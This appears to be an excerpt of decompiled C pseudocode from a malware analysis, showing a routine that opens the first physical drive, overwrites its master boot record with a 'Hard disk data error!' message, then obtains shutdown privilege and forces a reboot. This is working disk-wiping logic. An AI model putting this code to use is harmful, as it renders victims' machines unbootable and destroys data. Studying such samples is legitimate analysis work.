 strcpy(FileName, "\\\\.\\PHYSICALDRIVE0");     // MBR
// CreateFile as GENERIC_READ/WRITE, FILE_SHARE_READ/WRITE, OPEN_EXISTING
hFile = CreateFileA(FileName, 0xC0000000, 3u, 0, 3u, 0, 0);
h_pys_drv_0 = hFile;
if ( hFile != (HANDLE)-1 )
{
  qmemcpy(NewState, &dword_1009A7A8, sizeof(NewState));
  memset(pMBR, 0, sizeof(pMBR));
  strcpy(harddisk_data_error, "Hard disk data error!");
  qmemcpy(pMBR, NewState, 0x18u);
  pMBR[24] = NewState[24];
  qmemcpy(&pMBR[24], harddisk_data_error, lstrlenA(harddisk_data_error));
  pMBR[510] = 0x55; Bytes to form the 16-bit LE signature to mark as bootable
  pMBR[511] = 0xAA;
  DeviceIoControl(h_pys_drv_0, FSCTL_LOCK_VOLUME, 0, 0, 0, 0, BytesReturned, 0);
  WriteFile(h_pys_drv_0, pMBR, 512u, &BytesReturned[1], 0);
  DeviceIoControl(h_pys_drv_0, FSCTL_UNLOCK_VOLUME, 0, 0, 0, 0, BytesReturned, 0);
  CloseHandle(h_pys_drv_0);
  Sleep(2000u);
  if ( GetVersion() < 0x80000000 )
  {                                             // Obtain SeShutdown Privilege
    CurrentProcess = GetCurrentProcess();
    OpenProcessToken(CurrentProcess, 0x28u, &TokenHandle);
    LookupPrivilegeValueA(0, SeShutdownPriv, (PLUID)&NewState[4]);
    *(_DWORD *)NewState = 1;
    *(_DWORD *)&NewState[12] = 2;
    AdjustTokenPrivileges(TokenHandle, 0, (PTOKEN_PRIVILEGES)NewState, 0, 0, 0);
  }
  ExitWindowsEx(6u, 0);
  ExitProcess(0xFFFFFFFF);
}
return hFile;